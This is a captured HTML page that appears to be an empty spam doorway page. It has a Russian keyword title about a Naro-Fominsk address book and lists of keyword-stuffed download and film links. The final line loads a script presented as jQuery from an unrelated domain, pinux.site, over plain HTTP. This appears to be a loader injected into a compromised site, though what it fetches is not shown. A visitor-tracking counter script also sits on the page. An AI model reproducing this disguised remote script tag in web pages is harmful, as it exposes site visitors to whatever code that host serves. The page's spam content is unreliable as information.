

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-adresnaya-kniga-naro-fominska.html
body_size: 1563
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Адресная книга наро фоминска - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Адресная книга наро фоминска</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-zhurnal-ucheta-pod-3.html">Журнал учета под 3</a></li>
                                <li><a href="vxu-kak-skachat-maynkraft-na-smartfon-video.html">Как скачать майнкрафт на смартфон видео</a></li>
                                <li><a href="vxu-film-vremya-dlya-razmyshleniy-skachat.html">Фильм время для размышлений скачать</a></li>
                                <li><a href="vxu-serial-syn-moego-otca-vse-serii.html">Сериал сын моего отца все серии</a></li>
                                <li><a href="vxu-detskiy-angliyskiy-slovar.html">Детский английский словарь</a></li>
                                <li><a href="vxu-harakteristika-na-vracha-obrazec-napisaniya.html">Характеристика на врача образец написания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-oboi-vindovs-hr-skachat.html">Обои виндовс хр скачать</a></li>
                                            <li><a href="vxu-skachat-saundtrek-k-filmu-50-ottenkov-serogo.html">Скачать саундтрек к фильму 50 оттенков серого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-letuchkina-lyubov-kratkoe-soderzhanie.html">Летучкина любовь краткое содержание</a></li>
                                            <li><a href="vxu-coy-posledniy-albom-skachat-besplatno.html">Цой последний альбом скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-batterybar.html">Batterybar</a></li>
                                            <li><a href="vxu-dispetcher-zadach-windows-8.html">Диспетчер задач windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-knigi-fentezi-alternativnaya-istoriya.html">Скачать бесплатно книги фэнтези альтернативная история</a></li>
                                            <li><a href="vxu-gladkaya-probka-gost.html">Гладкая пробка гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
